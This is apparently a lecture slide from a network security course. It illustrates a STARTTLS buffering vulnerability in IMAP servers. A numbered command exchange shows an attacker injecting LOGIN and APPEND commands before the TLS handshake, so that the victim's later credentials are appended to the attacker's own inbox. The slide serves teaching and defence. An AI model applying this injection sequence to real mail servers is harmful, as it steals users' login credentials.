

# Server-side Vulnerabilities – Buffering [3/3]
Credential-stealing via command injection
An attacker obtains user credentials using the APPEND command after a LOGIN to their own mailbox
1. S: * OK [CAPABILITY IMAP4REV1 STARTTLS]
2. A: A STARTTLS (from the client)
         B LOGIN "attacker" "password“
         C APPEND INBOX {length}
3. S: A OK
// ------------------ TLS Handshake -------------------
4. A: B LOGIN "attacker" "password”
5. S: B OK
6. A: C APPEND INBOX {length}
7. S: +

8. C: B LOGIN "victim" "password"
| Application Buffer (Client) |
| --- |
| B LOGIN “attacker” “password” |
| C APPEND INBOX {length} |
// Attacker injects LOGIN and APPEND here ...

// LOGIN interpreted here
// APPEND interpreted here
// Due to the APPEND, the following  active commands are
// misinterpreted as email data and appended to the
// attacker’s INBOX
Network Convergence & Security Lab
22 / 24